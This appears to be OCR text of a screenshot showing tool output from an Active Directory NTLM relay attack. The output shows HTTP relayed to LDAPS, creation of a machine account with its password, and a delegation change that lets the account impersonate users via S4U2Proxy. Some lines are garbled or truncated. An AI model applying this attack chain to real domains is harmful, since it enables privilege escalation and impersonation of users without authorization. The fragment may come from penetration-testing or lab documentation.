 [proxychains] Strict chain ... 127.0.0.1:1080 ...
... OK
[*] HTTPD(80): Client requested path: /ku7/pipe
[*] HTTPD(80): Authenticating against 6
03$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large
domains
[*] HTTPD(80): Client requested path: /ku7/pipe/srvsvc
[*] HTTPD(80): Client requested path: /ku7/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more
targets left!
[*] Adding a machine account to the domain requires TLS but ldap:// scheme
provided. Switching target to LDAPS via StartTLS
[*] Attempting to create computer in:
[*] Adding new computer with username: HSJEXRLK$ and password: 5wfZ}igoDlU
eM:1 result: OK
[*] Delegation rights modified succesfully!
[*] HSJEXRLK$ can now impersonate users on $ via S4U2Proxy